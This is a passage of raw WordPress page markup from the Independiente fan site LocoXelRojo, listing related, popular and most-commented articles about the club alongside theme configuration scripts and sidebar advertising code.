block_td_uid_4_696c662e0b6a7.found_posts = "21731";
block_td_uid_4_696c662e0b6a7.header_color = "";
block_td_uid_4_696c662e0b6a7.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c662e0b6a7.max_num_pages = "7244";
tdBlocksArray.push(block_td_uid_4_696c662e0b6a7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696c662e2d08d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696c662e0b6a7" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_696c662e2d092" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696c662e0b6a7" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_696c662e0b6a7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" class="td-image-wrap" title="Ortega, el apuntado para el lateral derecho"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Martín Ortega Tigre (1)" title="Ortega, el apuntado para el lateral derecho"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" title="Ortega, el apuntado para el lateral derecho">Ortega, el apuntado para el lateral derecho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" class="td-image-wrap" title="Empate amistoso de la Reserva"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Empate amistoso de la Reserva"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/reserva/" class="td-post-category">Reserva</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" title="Empate amistoso de la Reserva">Empate amistoso de la Reserva</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696c662e0b6a7" data-td_block_id="td_uid_4_696c662e0b6a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696c662e0b6a7" data-td_block_id="td_uid_4_696c662e0b6a7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696c662e2e4e5_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_696c662e2e6d1_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696c662e2e845_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696c662e2e9b6_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_696c662e2e9b6" ><script>var block_td_uid_10_696c662e2e9b6 = new tdBlock();
block_td_uid_10_696c662e2e9b6.id = "td_uid_10_696c662e2e9b6";
block_td_uid_10_696c662e2e9b6.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696c662e2e9b6_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696c662e2e9b6_rand","tdc_css_class_style":"td_uid_10_696c662e2e9b6_rand_style"}';
block_td_uid_10_696c662e2e9b6.td_column_number = "1";
block_td_uid_10_696c662e2e9b6.block_type = "td_block_21";
block_td_uid_10_696c662e2e9b6.post_count = "0";
block_td_uid_10_696c662e2e9b6.found_posts = "0";
block_td_uid_10_696c662e2e9b6.header_color = "#";
block_td_uid_10_696c662e2e9b6.ajax_pagination_infinite_stop = "";
block_td_uid_10_696c662e2e9b6.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_696c662e2e9b6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_696c662e2e9b6 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_696c662e32cde_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_696c662e32cde" ><script>var block_td_uid_12_696c662e32cde = new tdBlock();
block_td_uid_12_696c662e32cde.id = "td_uid_12_696c662e32cde";
block_td_uid_12_696c662e32cde.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696c662e32cde_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696c662e32cde_rand","tdc_css_class_style":"td_uid_12_696c662e32cde_rand_style"}';
block_td_uid_12_696c662e32cde.td_column_number = "1";
block_td_uid_12_696c662e32cde.block_type = "td_block_21";
block_td_uid_12_696c662e32cde.post_count = "3";
block_td_uid_12_696c662e32cde.found_posts = "18250";
block_td_uid_12_696c662e32cde.header_color = "#";
block_td_uid_12_696c662e32cde.ajax_pagination_infinite_stop = "";
block_td_uid_12_696c662e32cde.max_num_pages = "6084";
tdBlocksArray.push(block_td_uid_12_696c662e32cde);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_696c662e32cde class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_696c662e35250_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_696c662e35250" ><script>var block_td_uid_13_696c662e35250 = new tdBlock();
block_td_uid_13_696c662e35250.id = "td_uid_13_696c662e35250";
block_td_uid_13_696c662e35250.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_696c662e35250_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696c662e35250_rand","tdc_css_class_style":"td_uid_13_696c662e35250_rand_style"}';
block_td_uid_13_696c662e35250.td_column_number = "1";
block_td_uid_13_696c662e35250.block_type = "td_block_21";
block_td_uid_13_696c662e35250.post_count = "3";
block_td_uid_13_696c662e35250.found_posts = "29820";
block_td_uid_13_696c662e35250.header_color = "#";
block_td_uid_13_696c662e35250.ajax_pagination_infinite_stop = "";
block_td_uid_13_696c662e35250.max_num_pages = "9940";
tdBlocksArray.push(block_td_uid_13_696c662e35250);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_696c662e35250 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
